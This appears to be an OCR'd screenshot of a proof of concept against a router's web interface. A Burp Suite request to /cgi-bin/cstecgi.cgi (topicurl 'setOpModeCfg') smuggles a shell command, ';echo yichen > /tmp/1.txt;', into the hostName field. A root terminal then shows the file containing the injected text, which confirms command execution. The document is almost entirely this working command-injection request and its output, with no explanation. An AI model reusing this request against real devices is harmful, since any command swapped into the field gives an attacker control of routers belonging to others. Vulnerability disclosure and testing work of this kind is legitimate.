 File Edit View Search Terminal Help
/tmp # ls
1.txt discover linux
/tmp # cat 1.txt
ExportSettings.sh
cstecgi.cgi
/tmp # ls
1.txt discover linux
/tmp # cat 1.txt
ExportSettings.sh
cstecgi.cgi
/tmp # cat 1.txt
ExportSettings.sh
cstecgi.cgi
/tmp # cat 1.txt
ExportSettings.sh
cstecgi.cgi
/tmp # cat 1.txt
yichen
/tmp # cat 1.txt
yichen
/tmp #
Burp Suite Professional v1.7.32 - Temporary Project - licensed to yic
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 3 × 5 × 6 × 7 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.3.2
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/111.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 90
Origin: http://192.168.3.2
Connection: close
Referer: http://192.168.3.2/advance/time.html?time=1679126798322
Cookie: SESSION_ID=2:1679122532:2
{
"proto":"1",
"hostName":"';echo yichen > /tmp/1.txt;' ",
"topicurl":"setOpModeCfg"
}
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Sat, 18 Mar 2023 16:30:42
Server: lighttpd/1.4.20
Content-Length: 88
{
"success": true,
"error": null,
"lan_ip": "",
"wtime": "",
"reserv": "reserv
}
? < + > Type a